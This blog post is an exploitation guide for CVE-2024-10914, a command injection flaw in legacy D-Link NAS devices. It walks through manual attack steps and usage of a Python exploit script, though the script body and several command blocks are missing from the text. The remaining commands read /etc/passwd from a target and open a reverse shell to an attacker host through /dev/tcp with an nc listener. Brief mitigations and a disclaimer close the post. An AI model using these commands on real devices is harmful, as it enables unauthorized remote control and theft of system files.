Introduction
CVE-2024-10914 is a critical command injection vulnerability affecting legacy D-Link NAS devices. This flaw allows unauthenticated attackers to execute arbitrary commands remotely by exploiting improper input validation in the cgi_user_add endpoint.
This blog post provides:
- Manual exploitation steps to understand the attack.
- A Python script to automate exploitation.
- Logs, examples, and mitigation strategies.
Vulnerability Details
- CVE: CVE-2024-10914
- Severity: Critical (CVSS 9.2)
- Type: Command Injection
- Attack Vector: HTTP GET requests targeting
cgi_user_add. - Impacted Devices:
- DNS-320 (Version 1.00)
- DNS-320LW (Version 1.01.0914.2012)
- DNS-325 (Versions 1.01 and 1.02)
- DNS-340L (Version 1.08)
Root Cause: The vulnerable endpoint fails to sanitize input in the name parameter, allowing attackers to inject malicious shell commands.
Manual Exploitation Method
Step 1: Identify the Target Device
Run an Nmap scan to find devices with exposed web interfaces:
Step 2: Craft a Malicious Payload
The cgi_user_add endpoint is vulnerable to injection. Use curl to send a malicious HTTP GET request:
Step 3: Verify Response
If successful, the target will execute the uname -a command, returning system information.
Example Commands
List Directories:
Extract Sensitive Files:
Drop Reverse Shell:
Start a listener on your machine:
Send the payload:
Automated Exploitation with Python Script
This Python script simplifies the exploitation process by automating the HTTP request crafting and delivery.
Python Exploit Script
Usage
- Save the script as
exploit_dlink.py. - Run the script:
python exploit_dlink.py <Target-IP> <Command>
Examples
- Retrieve System Information:
python exploit_dlink.py 192.168.1.10 "uname -a"Output:Linux dlink-nas 3.10.23 #1 SMP Wed Dec 5 15:27:08 CST 2018 armv7l GNU/Linux - List Files:
python exploit_dlink.py 192.168.1.10 "ls /" - Extract
/etc/passwd:python exploit_dlink.py 192.168.1.10 "cat /etc/passwd" - Reverse Shell:
Start a listener:nc -lvp 4444Then send thepython exploit_dlink.py 192.168.1.10 "bash -i >& /dev/tcp/192.168.1.100/4444 0>&1"
Logs and Analysis
Successful Command Injection (Manual):
Response:
Successful Exploitation (Automated Script):
Response:
Mitigation Strategies
- Retire Vulnerable Devices: Replace legacy D-Link NAS models with actively supported alternatives.
- Restrict Network Access:
- Block public internet access to NAS devices.
- Use firewalls or VLANs to limit access.
- Monitor Traffic: Analyze HTTP logs for malicious requests targeting
cgi_user_add. - Disable Unnecessary Features: If possible, disable the vulnerable web interface or restrict its functionality.
Acknowledgments and References
- Original Python Script: GitHub Repository
Additional sources:
Disclaimer
This blog post is for educational purposes only. Unauthorized exploitation of vulnerabilities is illegal and unethical. Use this information responsibly and only with explicit authorization.
Stay informed, secure your devices, and help make the internet safer! 🌐